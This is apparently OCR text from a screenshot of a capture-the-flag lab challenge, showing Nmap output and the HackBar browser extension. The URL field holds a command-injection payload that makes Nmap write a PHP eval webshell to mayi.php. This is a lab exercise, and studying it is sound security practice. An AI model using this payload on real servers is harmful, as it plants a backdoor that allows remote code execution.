 you are in sandbox db1f8a3cfe7e02bc0a3fcef586d3c8c0Starting Nmap 7.70 ( https://nmap.org ) at 2022-02-03 03:38 UTC Nmap done: 0 IP addresses (0 hosts up) scanned in 0.68 seconds Nmap done: 0 IP addresses (0 hosts up) scanned in 0.68
seconds
元素 控制台 Recorder 源代码 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://ed2b9db1-2c00-42f2-9f2c-577fe32b4084.node4.buuoj.cn:81/?host=' <?php @eval($_POST["mayi"]);?> -oG mayi.php '
Enable POST ADD HEADER